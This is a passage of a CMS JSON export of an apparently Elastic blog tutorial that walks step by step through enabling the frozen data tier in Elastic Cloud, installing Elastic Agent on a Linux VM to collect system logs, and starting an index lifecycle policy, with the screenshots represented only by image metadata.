begin.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs82560167f45fe725"}}},{"image":{"image":{"uid":"blt0b3ce6d81a9eac5f","_version":1,"title":"image4.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:47:41.830Z","updated_at":"2024-11-07T15:47:41.830Z","content_type":"image/png","file_size":"105742","filename":"image4.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.318Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0b3ce6d81a9eac5f/672ce11d3bea8f6d17121d1d/image4.png"},"_metadata":{"uid":"cs92bdae927d73be93"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6b218f5bfb0b2856"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate deployment.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs34822d8737ebf2cd"}}},{"image":{"image":{"uid":"blt5113fddc94831161","_version":1,"title":"image15.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:48:03.677Z","updated_at":"2024-11-07T15:48:03.677Z","content_type":"image/png","file_size":"39524","filename":"image15.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.335Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5113fddc94831161/672ce133064225ad2bdc950a/image15.png"},"_metadata":{"uid":"cs70fa78cd440db28b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc130275e099788dc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnter a name for your deployment and expand the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003esection.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6c1f2f5508baf322"}}},{"image":{"image":{"uid":"bltbb1bb0b61135cde3","_version":1,"title":"image18.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:48:39.882Z","updated_at":"2024-11-07T15:48:39.882Z","content_type":"image/png","file_size":"109723","filename":"image18.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.510Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbb1bb0b61135cde3/672ce157c741494b69c2f907/image18.png"},"_metadata":{"uid":"csd50a908accc8940b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd3440b38d20cfa3e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e+Add capacity \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003efor the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFrozen data tier\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf223dd3bbff31f02"}}},{"image":{"image":{"uid":"blt1c32ed6a3379ce02","_version":1,"title":"image12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:53:01.110Z","updated_at":"2024-11-07T15:53:01.110Z","content_type":"image/png","file_size":"326241","filename":"image12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.661Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1c32ed6a3379ce02/672ce25d1d8babfdd3e83fcf/image12.png"},"_metadata":{"uid":"cs287c3a4a8b22d6e1"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4783de4d1fe5d58e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate deployment\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs578d07ee0d867888"}}},{"image":{"image":{"uid":"blt77f69109d5bc0272","_version":1,"title":"image17.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:53:47.306Z","updated_at":"2024-11-07T15:53:47.306Z","content_type":"image/png","file_size":"93774","filename":"image17.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.367Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt77f69109d5bc0272/672ce28b4b9fed25152c17c7/image17.png"},"_metadata":{"uid":"csc7c07ef64c9a91c4"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Collect logs","_metadata":{"uid":"csc22245121d468472"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow that you’ve got an Elastic Cloud deployment with the frozen data tier enabled, let’s collect some logs. We can do this using the Systems integration. Inside your deployment, click the top-level menu and select the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd integrations\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e button.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs209b89e7a2831dfe"}}},{"image":{"image":{"uid":"blt2bcb8880ee72a56a","_version":1,"title":"image19.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:54:28.372Z","updated_at":"2024-11-07T15:54:28.372Z","content_type":"image/png","file_size":"35132","filename":"image19.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.335Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2bcb8880ee72a56a/672ce2b4e5b8c5e722a82343/image19.png"},"_metadata":{"uid":"cs449ea5c0b984e99b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-small: 25%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6e0611b7044b45ce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere, on the Integrations page, you can see that I’ve searched for the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSystem\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e integration.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4bf1115254ab5e97"}}},{"image":{"image":{"uid":"bltefb712c2c322eb9d","_version":1,"title":"image22.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:55:00.584Z","updated_at":"2024-11-07T15:55:00.584Z","content_type":"image/png","file_size":"184072","filename":"image22.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.352Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltefb712c2c322eb9d/672ce2d4069a8613f4817513/image22.png"},"_metadata":{"uid":"cs6b7c4ad49d8ac96e"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs54b5e2634e3612b7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSelecting the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSystem \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eintegration shows its overview page. To add this integration to a client host computer, you can click on \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd System\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf8e916e158d4687c"}}},{"image":{"image":{"uid":"blt8507cd97ea46b708","_version":1,"title":"image3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:56:11.415Z","updated_at":"2024-11-07T15:56:11.415Z","content_type":"image/png","file_size":"398375","filename":"image3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.524Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8507cd97ea46b708/672ce31b4c9c3114e2017b20/image3.png"},"_metadata":{"uid":"cs4e989b56617ee0b4"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscc0f65b6dde8e651"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInstall Elastic Agent\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbdb0e529ca41dcfd"}}},{"image":{"image":{"uid":"blt795f9bd2f20e5bd9","_version":1,"title":"image8.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:56:40.365Z","updated_at":"2024-11-07T15:56:40.365Z","content_type":"image/png","file_size":"130334","filename":"image8.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.708Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt795f9bd2f20e5bd9/672ce3388a44187f1f2d904e/image8.png"},"_metadata":{"uid":"cs27da0705ffbd3d7b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs260493fa173dbfc6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCopy the Agent installation code. We’ll copy the code under the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eLinux Tar\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab since our cloud VM is running a version of Linux.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0e0070004baaa508"}}},{"image":{"image":{"uid":"blt4b7ec829d1369ab3","_version":1,"title":"image10.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:57:17.434Z","updated_at":"2024-11-07T15:57:17.434Z","content_type":"image/png","file_size":"226735","filename":"image10.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.382Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4b7ec829d1369ab3/672ce35d94fe5a781cb81582/image10.png"},"_metadata":{"uid":"cs70295459972cacfe"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csab9dfb94c7752750"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn an SSH Cloud Shell connected to a VM, paste and run the command you just copied.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs180b77b575fe4ea4"}}},{"image":{"image":{"uid":"blt3a2bb569ce861cba","_version":1,"title":"image35.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:58:31.265Z","updated_at":"2024-11-07T15:58:31.265Z","content_type":"image/png","file_size":"124157","filename":"image35.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.453Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3a2bb569ce861cba/672ce3a7020af319c3be548a/image35.png"},"_metadata":{"uid":"cs6e745e3e5aa4dee9"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt08be05f075bac363","_version":1,"title":"image11.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:59:33.169Z","updated_at":"2024-11-07T15:59:33.169Z","content_type":"image/png","file_size":"228439","filename":"image11.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.366Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt08be05f075bac363/672ce3e5b836a0bdc66ff883/image11.png"},"_metadata":{"uid":"csd8ef814cee0d93f9"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"bltac1561b24fcd6bcb","_version":1,"title":"image20.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:59:57.045Z","updated_at":"2024-11-07T15:59:57.045Z","content_type":"image/png","file_size":"393884","filename":"image20.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.538Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltac1561b24fcd6bcb/672ce3fdc09b5d772cc4b5f6/image20.png"},"_metadata":{"uid":"csbfdaca652cd1b572"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs311e1f38d53f3056"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBack in Elastic Cloud on the System integration page, you should see a confirmation that the agent was installed successfully. Click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd the integration\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf17e9bb7d061123e"}}},{"image":{"image":{"uid":"blt2a66c0dd29c9e46e","_version":1,"title":"image26.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:00:50.354Z","updated_at":"2024-11-07T16:00:50.354Z","content_type":"image/png","file_size":"255472","filename":"image26.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.724Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2a66c0dd29c9e46e/672ce4328a441882992d9063/image26.png"},"_metadata":{"uid":"cs57efbf1e85b3195c"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd03d6fa360eed749"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the Set up System integration page, click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced options\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and enter a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNamespace\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e of your choice. For this blog post, we’ll enter “vm_logs” as the Namespace. Click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConfirm incoming data\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csea26587499df0450"}}},{"image":{"image":{"uid":"blt884155f30c6ef617","_version":1,"title":"image21.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:01:27.327Z","updated_at":"2024-11-07T16:01:27.327Z","content_type":"image/png","file_size":"324073","filename":"image21.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.397Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt884155f30c6ef617/672ce457ee4d4121ad396c4b/image21.png"},"_metadata":{"uid":"cs793d85730e59cd2b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd397f1c553d3cb32"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou’ll see a confirmation page with a preview of the incoming data being sent by the Elastic Agent running on the VM.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csabe9dbf54ad3ff37"}}},{"image":{"image":{"uid":"blt06a1450f4238e55d","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:02:16.699Z","updated_at":"2024-11-07T16:02:16.699Z","content_type":"image/png","file_size":"373514","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.467Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt06a1450f4238e55d/672ce488af3729718c038ac7/image1.png"},"_metadata":{"uid":"csb5d89e7d92815fde"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs31d460fd6bb08d0b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, click the top-level menu and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDiscover \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eso that we can see the logs now being collected.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs84f35b2c6097840a"}}},{"image":{"image":{"uid":"blt81ad4b3e4fdc0085","_version":1,"title":"image32.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:03:11.604Z","updated_at":"2024-11-07T16:03:11.604Z","content_type":"image/png","file_size":"31263","filename":"image32.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.379Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt81ad4b3e4fdc0085/672ce4bf020af31094be5499/image32.png"},"_metadata":{"uid":"csea42d0c3b07e351c"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-medium: 50%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7d43832b17238269"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the Discover page, click the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003edata stream selector \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eto change from metrics-* to logs-*.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs54a5fe65e9402694"}}},{"image":{"image":{"uid":"blt257c76515de50094","_version":1,"title":"image13.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:03:59.218Z","updated_at":"2024-11-07T16:03:59.218Z","content_type":"image/png","file_size":"151421","filename":"image13.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.554Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt257c76515de50094/672ce4ef047f53a77066b38a/image13.png"},"_metadata":{"uid":"cs901d592b33991f6b"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs414acf697d5f9dcf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eExpand one of the log entries to see its details.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs51f859b2747e9de1"}}},{"image":{"image":{"uid":"blt9f327ea2168efefb","_version":1,"title":"image25.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:04:34.172Z","updated_at":"2024-11-07T16:04:34.172Z","content_type":"image/png","file_size":"448283","filename":"image25.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.737Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9f327ea2168efefb/672ce51297ce06eb13477c7f/image25.png"},"_metadata":{"uid":"cs69a1ddd9eed19c67"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8384c65af4eee4c0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCopy the log entry’s index name, which is displayed as the value of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e_index\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e in the log entry’s details.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs99cc071d30dc3deb"}}},{"image":{"image":{"uid":"blt414339d485f4672c","_version":1,"title":"image24.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:05:08.077Z","updated_at":"2024-11-07T16:05:08.077Z","content_type":"image/png","file_size":"373291","filename":"image24.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.411Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt414339d485f4672c/672ce534a5c7fc39c90c824e/image24.png"},"_metadata":{"uid":"cs08c4c4a47df6fb80"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Create an index lifecycle policy","_metadata":{"uid":"cs7883da587fa04ea7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick the top-level menu and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStack Management\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4d5c542df2048120"}}},{"image":{"image":{"uid":"blt663a87694cb6e0ba","_version":1,"title":"image36.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:06:44.186Z","updated_at":"2024-11-07T16:06:44.186Z","content_type":"image/png","file_size":"401600","filename":"image36.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.482Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt663a87694cb6e0ba/672ce5949f35caf0e0c82c89/image36.png"},"_metadata":{"uid":"cs3b2bfc0520262fb1"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8c9f095e814c0603"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSelect \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIndex Management\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e from the left navigation menu.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs14e3117caf3252aa"}}},{"image":{"image":{"uid":"blt04edcd90bb28f13d","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:07:13.666Z","updated_at":"2024-11-07T16:07:13.666Z","content_type":"image/png","file_size":"124744","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.412Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt04edcd90bb28f13d/672ce5b19017dc4313b35c21/image2.png"},"_metadata":{"uid":"cs1ab27953a0418f8a"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs74694396ff87dd07"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIndices\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab of the Index Management page, click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInclude hidden indices\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 